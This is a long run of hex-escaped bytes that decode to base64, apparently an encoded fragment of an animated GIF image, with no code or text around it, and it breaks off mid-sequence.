\x31\x41\x5A\x6C\x54\x4B\x68\x67\x6F\x58\x33\x69\x79\x7A\x30\x67\x6B\x2F\x4A\x6B\x47\x44\x4A\x61\x32\x4C\x70\x69\x4D\x63\x43\x65\x6D\x51\x5A\x4E\x78\x34\x4A\x6B\x32\x47\x35\x6C\x6C\x38\x34\x52\x33\x6A\x48\x6B\x31\x64\x31\x6C\x4A\x69\x59\x6C\x6E\x4E\x5A\x67\x65\x65\x47\x54\x50\x38\x49\x43\x2F\x45\x59\x4E\x6C\x37\x35\x6C\x54\x65\x5A\x6B\x64\x51\x6E\x58\x34\x47\x49\x6C\x34\x51\x70\x2F\x35\x49\x6B\x69\x49\x65\x75\x6B\x5A\x4B\x49\x65\x5A\x56\x6B\x4E\x44\x71\x44\x65\x56\x62\x70\x61\x47\x63\x4C\x61\x5A\x69\x46\x49\x5A\x6D\x54\x71\x5A\x66\x4C\x59\x70\x6D\x58\x4B\x5A\x6F\x72\x32\x59\x55\x76\x47\x5A\x6C\x53\x71\x5A\x61\x46\x47\x56\x4F\x6C\x53\x58\x2F\x6B\x2B\x45\x65\x72\x53\x5A\x52\x38\x4F\x57\x35\x44\x32\x53\x65\x74\x4F\x5A\x4A\x63\x36\x5A\x70\x45\x39\x68\x71\x65\x4B\x5A\x53\x66\x74\x30\x75\x33\x75\x5A\x65\x2F\x4F\x59\x58\x57\x78\x70\x75\x70\x71\x5A\x56\x51\x56\x70\x53\x50\x36\x5A\x68\x39\x4B\x48\x70\x6F\x57\x48\x47\x38\x4F\x54\x55\x32\x78\x5A\x6A\x4C\x79\x5A\x7A\x4E\x47\x59\x74\x57\x47\x4A\x76\x48\x69\x49\x38\x78\x53\x55\x63\x63\x71\x59\x54\x57\x53\x5A\x7A\x47\x2B\x4A\x79\x37\x47\x5A\x33\x64\x71\x55\x69\x6A\x43\x5A\x6A\x77\x6C\x70\x33\x4F\x6D\x55\x65\x51\x61\x5A\x37\x6E\x47\x56\x2B\x76\x4B\x59\x2F\x70\x65\x59\x65\x55\x32\x59\x52\x6E\x69\x5A\x61\x64\x47\x4A\x4B\x71\x6C\x5A\x6E\x76\x31\x4A\x4C\x32\x71\x5A\x30\x51\x79\x59\x75\x30\x67\x5A\x46\x54\x32\x5A\x38\x54\x61\x5A\x72\x66\x53\x5A\x36\x31\x36\x5A\x37\x76\x43\x5A\x38\x71\x4B\x5A\x46\x56\x2B\x5A\x2B\x42\x71\x5A\x6E\x74\x69\x5A\x58\x69\x39\x78\x72\x4E\x47\x4A\x4B\x53\x75\x4B\x44\x58\x57\x5A\x2F\x30\x65\x61\x45\x32\x57\x58\x4B\x30\x51\x59\x78\x43\x49\x61\x45\x4E\x53\x71\x45\x56\x61\x71\x45\x69\x71\x70\x2F\x51\x53\x52\x75\x35\x69\x47\x6A\x6A\x36\x61\x41\x67\x47\x71\x49\x74\x75\x76\x2B\x64\x39\x31\x59\x62\x76\x65\x6B\x55\x39\x77\x6D\x46\x38\x7A\x6D\x67\x6C\x2F\x69\x68\x41\x6F\x71\x6A\x41\x34\x6B\x65\x4E\x38\x71\x5A\x74\x49\x69\x66\x51\x53\x71\x6B\x42\x46\x71\x67\x59\x63\x6D\x65\x51\x2B\x71\x44\x34\x52\x6D\x67\x55\x57\x70\x6A\x4B\x51\x71\x68\x4C\x61\x47\x63\x53\x44\x71\x68\x57\x7A\x6F\x4C\x66\x71\x6D\x62\x58\x76\x69\x4F\x33\x55\x61\x64\x57\x35\x71\x62\x59\x30\x6D\x6D\x73\x4E\x6D\x6A\x4C\x43\x71\x54\x6F\x72\x47\x68\x6B\x49\x69\x6D\x52\x44\x71\x63\x58\x65\x71\x6C\x32\x41\x6D\x6B\x62\x46\x64\x38\x78\x39\x64\x77\x7A\x45\x6D\x58\x34\x67\x6D\x6E\x55\x43\x71\x6E\x75\x44\x6D\x6C\x77\x76\x6C\x37\x38\x4C\x69\x65\x5A\x2F\x71\x47\x59\x44\x6F\x73\x6D\x37\x6D\x59\x5A\x73\x71\x53\x67\x57\x47\x67\x46\x44\x6C\x71\x6A\x57\x69\x6A\x62\x35\x6D\x6D\x6A\x61\x71\x69\x48\x75\x71\x50\x6B\x42\x70\x4E\x45\x62\x65\x6B\x70\x4A\x6D\x6B\x6A\x47\x71\x6F\x63\x4A\x6D\x67\x57\x65\x61\x6D\x50\x58\x6D\x61\x61\x74\x6F\x32\x6F\x42\x70\x4C\x50\x78\x71\x71\x47\x6A\x6B\x2B\x4A\x75\x71\x4D\x51\x35\x65\x66\x6D\x47\x6B\x4C\x2F\x67\x6D\x65\x4E\x59\x70\x59\x4D\x57\x71\x4A\x6F\x43\x6D\x63\x67\x76\x6F\x75\x76\x34\x71\x5A\x6F\x69\x70\x4D\x6D\x78\x6F\x52\x71\x56\x71\x6D\x4B\x31\x6F\x2F\x41\x4D\x71\x44\x72\x57\x6F\x4A\x47\x75\x41\x58\x78\x51\x70\x6D\x64\x65\x71\x6F\x75\x5A\x70\x49\x71\x35\x71\x43\x6D\x61\x6F\x4A\x42\x64\x41\x41\x77\x44\x69\x74\x4A\x36\x6D\x6C\x6E\x33\x6E\x2F\x72\x55\x46\x78\x67\x43\x35\x61\x71\x5A\x39\x5A\x46\x63\x4C\x53\x70\x2B\x5A\x71\x72\x4F\x4B\x71\x50\x2B\x68\x61\x48\x6D\x68\x59\x71\x4F\x30\x36\x4B\x6A\x4B\x61\x4A\x54\x64\x34\x45\x74\x6E\x71\x4B\x66\x55\x36\x4A\x6B\x75\x47\x72\x36\x2F\x36\x4F\x4C\x37\x5A\x4A\x68\x42\x5A\x6A\x4D\x46\x71\x68\x62\x51\x70\x73\x49\x69\x6C\x6A\x50\x2B\x4B\x6E\x77\x66\x4C\x72\x35\x30\x6B\x71\x38\x4F\x71\x6E\x75\x74\x71\x69\x67\x68\x37\x43\x64\x45\x71\x72\x56\x7A\x61\x72\x38\x67\x5A\x4A\x66\x45\x4A\x71\x44\x51\x4B\x72\x75\x30\x49\x72\x38\x64\x57\x70\x5A\x51\x36\x73\x5A\x45\x71\x73\x6A\x6C\x35\x72\x45\x70\x61\x72\x52\x32\x5A\x72\x74\x6B\x41\x73\x73\x49\x77\x71\x57\x75\x36\x73\x42\x44\x58\x67\x39\x69\x77\x72\x4D\x33\x43\x70\x31\x53\x61\x72\x31\x5A\x4A\x68\x4D\x61\x44\x73\x36\x78\x70\x73\x39\x56\x4A\x71\x70\x7A\x36\x70\x63\x73\x51\x6E\x4A\x2B\x71\x73\x30\x79\x4B\x74\x42\x6A\x37\x63\x76\x4F\x71\x71\x4C\x64\x71\x71\x66\x59\x36\x71\x68\x37\x62\x74\x47\x65\x5A\x72\x4D\x79\x61\x6F\x6A\x35\x61\x4B\x61\x71\x36\x71\x45\x61\x70\x65\x30\x42\x4C\x70\x37\x51\x36\x73\x37\x4C\x69\x71\x6F\x68\x61\x73\x32\x44\x4C\x73\x34\x30\x70\x73\x39\x72\x33\x4B\x54\x44\x37\x6B\x32\x64\x62\x74\x4A\x73\x5A\x73\x56\x6E\x72\x73\x6D\x37\x6F\x74\x6E\x51\x62\x71\x49\x51\x6F\x63\x63\x62\x47\x74\x47\x62\x72\x71\x65\x57\x4B\x74\x33\x37\x71\x71\x33\x48\x72\x6C\x44\x2F\x6F\x74\x37\x68\x4B\x72\x74\x51\x71\x2F\x37\x67\x73\x69\x36\x78\x45\x32\x37\x50\x50\x6C\x72\x45\x53\x79\x36\x65\x4D\x71\x37\x57\x79\x61\x62\x6D\x51\x57\x30\x35\x56\x2B\x36\x65\x4B\x75\x37\x69\x56\x2B\x37\x61\x42\x75\x37\x63\x4F\x4D\x51\x43\x58\x74\x6C\x79\x6F\x59\x54\x54\x41\x55\x4C\x6F\x2B\x32\x37\x61\x56\x75\x37\x4B\x37\x55\x54\x51\x31\x30\x51\x43\x71\x79\x34\x65\x70\x38\x56\x59\x63\x38\x41\x75\x44\x68\x62\x4A\x53\x2B\x72\x6D\x44\x4F\x36\x4C\x4D\x65\x4C\x45\x68\x49\x62\x75\x58\x71\x61\x45\x44\x41\x4C\x79\x6E\x55\x46\x65\x36\x75\x37\x75\x38\x2B\x37\x53\x68\x57\x33\x37\x4D\x32\x78\x45\x58\x56\x37\x72\x4B\x4B\x37\x71\x56\x34\x48\x5A\x78\x75\x4C\x77\x30\x36\x37\x69\x56\x41\x55\x41\x36\x73\x51\x41\x4B\x49\x47\x44\x54\x75\x37\x6D\x57\x6F\x41\x41\x56\x2B\x37\x47\x74\x6D\x37\x69\x37\x41\x56\x6B\x36\x51\x51\x45\x66\x59\x72\x36\x70\x67\x62\x71\x33\x6B\x4C\x74\x32\x47\x37\x35\x63\x79\x36\x72\x48\x51\x61\x67\x35\x45\x52\x33\x75\x57\x37\x76\x77\x57\x77\x75\x7A\x75\x37\x71\x2B\x57\x37\x35\x53\x61\x78\x7A\x47\x4F\x7A\x76\x37\x53\x37\x4A\x62\x6D\x37\x7A\x30\x36\x37\x44\x32\x79\x37\x62\x53\x4F\x62\x38\x57\x4F\x4C\x56\x67\x71\x73\x41\x44\x44\x4C\x6A\x6A\x4B\x73\x47\x43\x47\x53\x68\x4C\x79\x38\x41\x4E\x37\x4D\x42\x66\x67\x38\x45\x5A\x72\x43\x73\x62\x44\x4D\x45\x56\x62\x4D\x48\x38\x53\x63\x4A\x35\x43\x63\x49\x4C\x62\x4C\x51\x48\x72\x4C\x49\x39\x49\x63\x41\x68\x4C\x4D\x49\x54\x6E\x4A\x67\x4D\x4F\x76\x2B\x32\x48\x59\x76\x43\x4B\x63\x79\x78\x49\x30\x7A\x44\x4F\x33\x79\x6B\x57\x63\x72\x42\x51\x36\x6A\x42\x50\x57\x7A\x44\x36\x75\x72\x44\x70\x77\x50\x44\x51\x51\x7A\x45\x4C\x64\x79\x72\x43\x51\x7A\x41\x73\x61\x62\x45\x2B\x56\x49\x31\x55\x48\x79\x33\x58\x72\x75\x7A\x4A\x6E\x7A\x43\x54\x70\x78\x63\x4F\x65\x7A\x41\x48\x6A\x7A\x45\x33\x76\x72\x41\x4F\x41\x78\x55\x43\x4E\x69\x35\x63\x59\x71\x34\x72\x47\x76\x45\x33\x42\x54\x47\x6D\x57\x61\x62\x56\x6A\x65\x6A\x64\x70\x72\x46\x35\x65\x62\x45\x65\x64\x76\x45\x59\x34\x65\x35\x4E\x59\x7A\x47\x47\x77\x74\x31\x5A\x74\x79\x68\x31\x66\x71\x34\x64\x41\x7A\x48\x38\x55\x5A\x39\x6C\x2B\x72\x46\x37\x56\x71\x77\x48\x61\x79\x30\x63\x65\x79\x30\x67\x78\x79\x67\x31\x46\x51\x4D\x53\x44\x79\x47\x65\x6C\x79\x34\x61\x36\x62\x43\x57\x52\x48\x4A\x56\x57\x79\x34\x51\x72\x73\x65\x68\x65\x6E\x43\x58\x59\x6E\x49\x6B\x4A\x61\x32\x6E\x4D\x79\x75\x6E\x73\x79\x6A\x66\x64\x76\x46\x66\x4D\x76\x43\x55\x55\x46\x6F\x6F\x33\x78\x6C\x70\x67\x77\x56\x71\x30\x62\x42\x75\x48\x58\x48\x55\x61\x73\x55\x61\x6B\x58\x4A\x4C\x2F\x61\x57\x56\x38\x77\x56\x32\x32\x66\x4C\x2B\x66\x43\x64\x65\x4A\x78\x74\x68\x73\x72\x4C\x39\x32\x43\x64\x6F\x65\x77\x56\x4F\x43\x6A\x4D\x57\x54\x58\x48\x33\x35\x71\x39\x6D\x6E\x79\x43\x55\x35\x78\x58\x45\x2B\x62\x47\x58\x65\x48\x4D\x7A\x2F\x77\x4F\x62\x33\x6A\x4A\x37\x61\x64\x2F\x6A\x31\x79\x47\x32\x46\x7A\x47\x57\x44\x76\x2F\x46\x6E\x64\x42\x78\x62\x2F\x73\x6C\x6B\x78\x38\x78\x73\x38\x62\x47\x39\x76\x4D\x68\x6D\x30\x73\x75\x51\x4F\x6F\x77\x77\x61\x49\x79\x69\x66\x5A\x64\x64\x58\x4D\x44\x66\x4E\x73\x70\x65\x66\x63\x47\x2B\x6C\x38\x73\x34\x75\x69\x6F\x47\x53\x48\x7A\x4A\x76\x48\x75\x48\x61\x61\x65\x66\x37\x38\x65\x4E\x6A\x62\x75\x38\x77\x38\x48\x45\x4C\x73\x64\x77\x57\x39\x72\x6D\x48\x62\x48\x51\x6B\x64\x4F\x67\x75\x64\x72\x4C\x30\x62\x48\x6A\x4C\x38\x4E\x68\x48\x4E\x30\x43\x5A\x4C\x30\x66\x56\x38\x6C\x78\x64\x39\x7A\x30\x73\x48\x79\x33\x6E\x54\x30\x52\x6E\x4E\x64\x35\x6B\x63\x30\x69\x4C\x74\x30\x58\x45\x48\x79\x4D\x52\x77\x30\x69\x4D\x39\x49\x6D\x51\x63\x73\x79\x78\x4E\x67\x36\x30\x73\x67\x69\x79\x4E\x30\x69\x34\x39\x7A\x6A\x48\x63\x30\x55\x6E\x34\x78\x54\x56\x59\x30\x30\x2B\x49\x77\x44\x33\x74\x30\x7A\x2F\x64\x7A\x63\x4E\x51\x30\x79\x31\x39\x63\x35\x4B\x63\x73\x30\x4C\x4E\x68\x65\x4A\x62\x74\x79\x66\x4E\x68\x59\x64\x71\x30\x39\x67\x61\x30\x31\x44\x4E\x6C\x73\x43\x36\x31\x46\x55\x4E\x62\x66\x54\x38\x31\x46\x6E\x74\x57\x46\x74\x39\x30\x56\x30\x74\x51\x31\x39\x64\x30\x47\x45\x64\x6D\x67\x53\x30\x76\x47\x55\x4E\x7A\x65\x65\x62\x31\x6E\x2B\x49\x74\x32\x79\x4E\x55\x6F\x75\x53\x69\x47\x38\x39\x7A\x49\x73\x69\x41\x42\x6B\x77\x31\x37\x31\x63\x30\x58\x68\x4E\x31\x2B\x36\x38\x31\x36\x6D\x31\x79\x6E\x36\x74\x4D\x49\x41\x64\x32\x4F\x68\x58\x7A\x49\x54\x74\x44\x6A\x78\x39\x67\x74\x69\x49\x58\x63\x36\x4B\x2F\x64\x65\x7A\x33\x4E\x6A\x73\x30\x4B\x79\x51\x6A\x51\x39\x32\x4D\x64\x6D\x57\x66\x64\x6D\x59\x6E\x64\x6D\x61\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x50\x64\x71\x6B\x58\x64\x71\x6D\x66\x64\x71\x6F\x6E\x64\x71\x71\x76\x64\x71\x73\x33\x64\x71\x75\x2F\x64\x71\x77\x48\x64\x75\x79\x50\x64\x75\x30\x58\x64\x75\x32\x66\x64\x75\x34\x6E\x64\x75\x36\x76\x64\x75\x38\x33\x64\x75\x2B\x2F\x64\x76\x41\x48\x64\x7A\x43\x50\x64\x7A\x45\x58\x64\x7A\x47\x66\x64\x7A\x49\x6E\x64\x7A\x4B\x76\x64\x7A\x4D\x33\x64\x7A\x4F\x2F\x64\x7A\x51\x48\x64\x33\x53\x50\x64\x33\x55\x58\x64\x33\x57\x66\x64\x33\x59\x6E\x64\x33\x61\x76\x64\x33\x63\x33\x64\x30\x58\x45\x51\x67\x41\x49\x66\x6B\x45\x43\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x67\x56\x61\x77\x34\x42\x62\x41\x77\x66\x2F\x43\x67\x43\x59\x53\x37\x66\x75\x33\x4C\x56\x34\x46\x55\x6B\x49\x51\x56\x64\x41\x67\x43\x61\x41\x41\x77\x73\x65\x54\x44\x68\x77\x33\x72\x51\x45\x43\x69\x74\x65\x7A\x4E\x6A\x77\x34\x61\x38\x46\x2F\x6A\x61\x65\x54\x48\x6E\x77\x59\x36\x30\x44\x4B\x6D\x76\x65\x37\x50\x68\x79\x56\x41\x61\x53\x4F\x59\x75\x75\x37\x50\x6C\x70\x35\x74\x47\x6F\x4E\x35\x64\x4F\x43\x6A\x71\x31\x61\x39\x57\x72\x69\x5A\x35\x2B\x54\x5A\x74\x30\x37\x4A\x2B\x74\x61\x2B\x75\x6D\x66\x4C\x75\x6E\x67\x4E\x33\x41\x65\x66\x66\x47\x6D\x54\x75\x34\x38\x63\x4C\x44\x63\x66\x34\x2B\x7A\x74\x78\x79\x38\x70\x71\x4A\x6D\x30\x74\x76\x38\x74\x7A\x6D\x64\x4F\x6E\x56\x61\x31\x35\x76\x6E\x6C\x33\x37\x64\x75\x50\x64\x61\x54\x49\x32\x39\x4E\x31\x32\x65\x4B\x6E\x58\x7A\x32\x73\x46\x72\x76\x36\x72\x36\x2F\x5A\x6A\x4F\x63\x4D\x33\x4B\x33\x7A\x2B\x32\x63\x58\x32\x38\x52\x4C\x4F\x66\x78\x67\x77\x2F\x2F\x38\x41\x42\x69\x6A\x67\x67\x41\x51\x57\x61\x4F\x43\x42\x43\x43\x61\x6F\x34\x49\x49\x4D\x4E\x75\x6A\x67\x67\x78\x42\x47\x71\x45\x6C\x39\x45\x67\x49\x31\x6C\x31\x2B\x6F\x56\x62\x69\x54\x41\x52\x30\x73\x70\x31\x73\x6B\x7A\x6D\x6E\x59\x6B\x56\x30\x41\x59\x4D\x6A\x65\x49\x34\x32\x4A\x53\x46\x46\x35\x2F\x71\x47\x6F\x6D\x59\x6F\x4C\x73\x53\x67\x59\x4A\x42\x6E\x43\x61\x4A\x43\x4D\x6E\x54\x46\x43\x6D\x34\x30\x43\x34\x64\x69\x69\x49\x37\x73\x68\x51\x78\x32\x50\x74\x50\x68\x49\x59\x33\x44\x45\x35\x45\x67\x6B\x2F\x79\x78\x47\x41\x6F\x6E\x6B\x4D\x43\x45\x75\x36\x55\x71\x54\x6A\x59\x41\x6E\x44\x48\x4A\x53\x76\x6F\x4B\x6A\x69\x79\x63\x47\x67\x31\x2B\x57\x72\x47\x7A\x4A\x35\x59\x64\x58\x66\x67\x6D\x6D\x4B\x6D\x4A\x57\x32\x53\x55\x69\x53\x6D\x71\x5A\x34\x70\x6C\x71\x62\x69\x4C\x6A\x6D\x4C\x55\x74\x73\x68\x2B\x54\x46\x4D\x4A\x5A\x53\x4A\x53\x57\x7A\x4F\x6C\x6B\x6B\x49\x6F\x6F\x4E\x75\x57\x4C\x65\x75\x35\x35\x4A\x79\x5A\x2B\x36\x72\x6A\x6D\x49\x57\x2B\x6D\x49\x6C\x71\x68\x54\x6F\x79\x48\x4B\x49\x74\x2F\x6B\x70\x6C\x49\x6E\x71\x50\x55\x43\x43\x61\x6D\x6B\x31\x42\x61\x36\x59\x36\x58\x45\x6B\x70\x4B\x61\x70\x74\x79\x32\x75\x6C\x33\x64\x4C\x34\x57\x71\x48\x79\x6A\x6B\x73\x6F\x6A\x71\x35\x65\x41\x32\x67\x6D\x67\x62\x49\x35\x57\x69\x71\x73\x71\x32\x6A\x71\x70\x71\x49\x37\x71\x57\x71\x75\x6D\x6F\x65\x41\x71\x34\x58\x75\x37\x43\x6C\x6F\x4C\x72\x2B\x53\x70\x6D\x69\x6D\x77\x44\x73\x70\x61\x79\x61\x47\x39\x53\x50\x6F\x72\x73\x38\x46\x53\x71\x36\x43\x6C\x7A\x77\x35\x5A\x44\x4C\x54\x4A\x43\x74\x76\x71\x6F\x77\x77\x75\x43\x73\x36\x50\x6A\x42\x4A\x37\x69\x72\x55\x45\x57\x74\x6D\x4F\x73\x72\x33\x36\x57\x69\x42\x7A\x37\x72\x42\x62\x62\x72\x58\x67\x70\x73\x73\x64\x4F\x2F\x4A\x32\x53\x79\x2B\x73\x41\x61\x61\x48\x4C\x37\x71\x43\x63\x43\x75\x6E\x75\x2F\x78\x74\x42\x30\x2B\x39\x35\x51\x6F\x38\x49\x63\x4C\x32\x6C\x52\x63\x50\x62\x41\x6C\x6A\x36\x51\x6E\x42\x37\x53\x56\x36\x63\x50\x2B\x6A\x45\x52\x73\x37\x4B\x38\x54\x7A\x57\x53\x79\x50\x74\x42\x6D\x62\x4F\x62\x43\x70\x34\x58\x6C\x4D\x6A\x38\x62\x64\x6B\x74\x77\x6E\x78\x76\x42\x35\x75\x67\x2B\x66\x68\x6E\x4B\x38\x73\x4D\x68\x47\x6B\x56\x75\x6B\x77\x2F\x2B\x30\x4F\x51\x6A\x41\x32\x55\x70\x63\x53\x41\x41\x44\x41\x4B\x56\x77\x4B\x7A\x67\x7A\x5A\x4F\x37\x4D\x4D\x30\x62\x38\x6B\x38\x2B\x44\x47\x75\x78\x51\x76\x70\x6B\x6B\x6E\x62\x4C\x4E\x4F\x4C\x48\x63\x37\x6E\x51\x51\x4F\x54\x74\x77\x71\x44\x42\x62\x5A\x2F\x57\x35\x2F\x6A\x34\x45\x39\x62\x64\x4D\x69\x32\x63\x65\x32\x46\x69\x54\x51\x7A\x58\x5A\x50\x48\x38\x79\x57\x64\x55\x79\x69\x2B\x4B\x30\x32\x6C\x4B\x62\x34\x69\x33\x62\x4E\x4D\x66\x55\x64\x74\x52\x68\x30\x7A\x32\x30\x32\x77\x7A\x6A\x44\x62\x4C\x65\x64\x33\x50\x53\x39\x7A\x68\x76\x33\x78\x71\x33\x33\x50\x79\x2B\x56\x43\x63\x6F\x32\x4A\x32\x44\x4C\x4F\x51\x71\x41\x39\x35\x34\x53\x37\x52\x75\x72\x4F\x37\x4D\x79\x51\x53\x75\x65\x64\x36\x58\x47\x6E\x36\x35\x53\x70\x75\x4C\x6E\x6A\x6E\x66\x4F\x6E\x74\x4A\x38\x65\x64\x2F\x78\x32\x7A\x36\x35\x43\x6B\x64\x46\x34\x44\x6C\x57\x73\x64\x61\x74\x75\x71\x72\x76\x31\x37\x33\x71\x71\x6C\x54\x34\x76\x6C\x4A\x7A\x41\x58\x77\x41\x4F\x31\x37\x70\x37\x70\x37\x6D\x62\x6D\x7A\x72\x69\x33\x76\x58\x66\x73\x2B\x65\x6B\x6E\x4E\x42\x56\x41\x41\x35\x63\x56\x2F\x65\x76\x73\x76\x68\x64\x4F\x75\x4A\x73\x71\x32\x4C\x30\x35\x53\x63\x77\x4E\x45\x77\x50\x6A\x2F\x38\x35\x4C\x41\x37\x6B\x76\x31\x63\x6C\x72\x66\x2F\x4B\x6E\x65\x68\x78\x51\x39\x41\x34\x49\x50\x33\x76\x50\x5A\x77\x4B\x43\x50\x53\x75\x56\x48\x74\x76\x39\x52\x63\x77\x49\x73\x6F\x44\x6A\x2B\x32\x39\x4F\x66\x4C\x74\x71\x32\x74\x76\x45\x6C\x44\x6E\x58\x6D\x32\x78\x39\x7A\x43\x48\x43\x2F\x41\x38\x36\x50\x66\x41\x4E\x4D\x58\x73\x42\x36\x70\x37\x79\x76\x4F\x53\x2B\x42\x48\x5A\x45\x4F\x41\x4B\x35\x32\x76\x66\x7A\x5A\x54\x78\x59\x53\x6A\x4E\x54\x36\x64\x45\x65\x2F\x42\x7A\x72\x51\x66\x66\x64\x43\x55\x77\x65\x4E\x39\x37\x74\x63\x68\x4A\x42\x37\x46\x53\x7A\x68\x42\x57\x57\x59\x77\x52\x53\x71\x38\x48\x6A\x6C\x65\x78\x7A\x32\x57\x6A\x68\x42\x47\x43\x49\x77\x68\x43\x7A\x30\x49\x55\x66\x53\x46\x69\x59\x63\x65\x72\x42\x32\x45\x52\x51\x67\x41\x49\x38\x49\x52\x50\x57\x31\x62\x69\x4F\x52\x41\x39\x48\x47\x75\x6E\x65\x36\x61\x4E\x46\x77\x5A\x30\x73\x4D\x49\x67\x61\x5A\x4F\x4D\x49\x68\x32\x72\x42\x53\x73\x34\x42\x58\x6B\x75\x52\x48\x43\x41\x6A\x6D\x38\x47\x67\x6D\x4E\x4B\x4A\x48\x69\x4A\x67\x71\x50\x42\x31\x48\x53\x43\x76\x6B\x34\x52\x6B\x2F\x79\x44\x55\x31\x4B\x6C\x43\x4D\x58\x43\x7A\x67\x2F\x2F\x42\x34\x44\x44\x75\x4B\x55\x49\x35\x35\x7A\x47\x49\x41\x6C\x7A\x63\x76\x4B\x48\x35\x78\x6B\x46\x32\x6B\x58\x68\x51\x37\x78\x7A\x77\x7A\x7A\x76\x47\x4B\x32\x56\x49\x55\x49\x53\x33\x43\x52\x6B\x53\x75\x63\x47\x4B\x6F\x71\x67\x59\x64\x4C\x51\x6B\x36\x76\x47\x6C\x6B\x2F\x35\x46\x4F\x76\x43\x54\x53\x44\x67\x65\x4E\x54\x59\x62\x53\x6A\x2F\x74\x43\x5A\x55\x4E\x41\x79\x63\x6C\x4F\x6A\x6E\x4A\x75\x30\x54\x44\x6C\x4B\x53\x65\x35\x52\x31\x45\x61\x37\x5A\x42\x32\x41\x6D\x51\x61\x57\x66\x6D\x4D\x4A\x6C\x4B\x78\x69\x78\x52\x6B\x48\x78\x6B\x66\x41\x67\x42\x63\x35\x74\x4B\x58\x67\x65\x51\x6A\x4E\x51\x51\x34\x4D\x6A\x38\x6D\x63\x70\x62\x50\x52\x45\x67\x78\x6C\x53\x6E\x4A\x37\x41\x6D\x54\x6C\x4E\x61\x41\x4A\x4F\x75\x4F\x71\x55\x70\x75\x43\x72\x49\x67\x30\x33\x78\x6A\x4D\x70\x6E\x5A\x79\x74\x4A\x70\x77\x34\x4C\x30\x38\x6D\x59\x33\x47\x33\x6C\x43\x59\x68\x71\x7A\x6A\x6D\x4D\x44\x45\x53\x79\x37\x34\x55\x71\x69\x6F\x56\x4F\x4C\x74\x69\x77\x49\x41\x71\x4A\x6A\x54\x6E\x55\x69\x63\x5A\x7A\x2F\x70\x4F\x63\x54\x62\x33\x68\x50\x61\x45\x5A\x7A\x49\x41\x66\x77\x30\x4A\x50\x77\x4B\x55\x73\x73\x39\x6A\x4D\x63\x36\x37\x54\x62\x46\x73\x75\x5A\x54\x34\x46\x45\x68\x70\x72\x2B\x6A\x4F\x63\x6A\x64\x53\x67\x35\x57\x74\x72\x54\x6B\x52\x6D\x74\x70\x30\x48\x43\x2B\x56\x42\x34\x63\x72\x52\x59\x47\x72\x32\x49\x4E\x51\x30\x61\x30\x58\x2B\x51\x64\x4B\x45\x55\x52\x53\x5A\x44\x76\x35\x6D\x31\x6C\x63\x62\x30\x6F\x50\x37\x59\x4A\x30\x62\x5A\x47\x64\x42\x66\x67\x72\x51\x69\x61\x4C\x78\x6D\x4F\x77\x32\x53\x30\x4A\x32\x61\x74\x4B\x63\x2B\x6E\x61\x68\x4B\x62\x56\x70\x4E\x6D\x75\x72\x6A\x6F\x75\x4A\x30\x78\x45\x75\x52\x2B\x6B\x4F\x6E\x53\x69\x53\x6F\x38\x76\x2B\x73\x44\x41\x4D\x56\x4D\x74\x55\x71\x4B\x71\x4B\x72\x57\x4D\x57\x6B\x4E\x72\x33\x59\x30\x44\x39\x4F\x35\x6A\x64\x63\x66\x65\x63\x68\x77\x4D\x72\x55\x5A\x6F\x70\x30\x6A\x57\x33\x6C\x61\x57\x45\x43\x6F\x41\x41\x49\x4A\x49\x53\x74\x4B\x56\x32\x72\x75\x4A\x62\x31\x31\x6A\x76\x4B\x64\x47\x71\x4D\x43\x63\x41\x47\x44\x36\x4C\x54\x71\x44\x71\x43\x6E\x79\x65\x56\x61\x45\x56\x72\x2B\x46\x66\x41\x4C\x69\x59\x41\x46\x7A\x68\x49\x41\x6D\x59\x44\x55\x30\x5A\x4D\x64\x71\x2B\x31\x31\x43\x50\x30\x79\x71\x71\x5A\x2F\x68\x6B\x45\x71\x69\x55\x39\x42\x47\x67\x54\x32\x30\x44\x4E\x62\x70\x61\x7A\x6A\x51\x6D\x41\x41\x45\x44\x77\x67\x5A\x47\x71\x31\x52\x42\x34\x31\x53\x56\x66\x4B\x57\x6E\x61\x70\x76\x35\x30\x57\x6E\x4D\x46\x77\x41\x47\x6B\x2B\x64\x70\x43\x78\x50\x61\x32\x4F\x63\x46\x70\x79\x4D\x68\x35\x31\x47\x41\x43\x35\x4C\x64\x78\x46\x51\x52\x79\x